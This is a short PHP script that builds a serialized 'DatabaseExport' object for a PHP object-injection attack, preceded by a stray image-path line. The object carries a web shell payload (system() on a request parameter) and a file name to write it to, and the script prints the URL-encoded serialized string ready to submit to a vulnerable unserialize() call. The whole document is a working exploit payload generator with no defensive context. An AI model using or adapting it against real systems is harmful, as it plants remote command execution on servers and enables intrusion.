 <?php
class DatabaseExport
{
    public function __construct()
    {
        $this->user_file = 'W0lfysec.php';
        $this->data = '<?php system($_REQUEST[\'command\']);?>';
    }
}
echo urlencode(serialize(new DatabaseExport));
echo "\n";
?>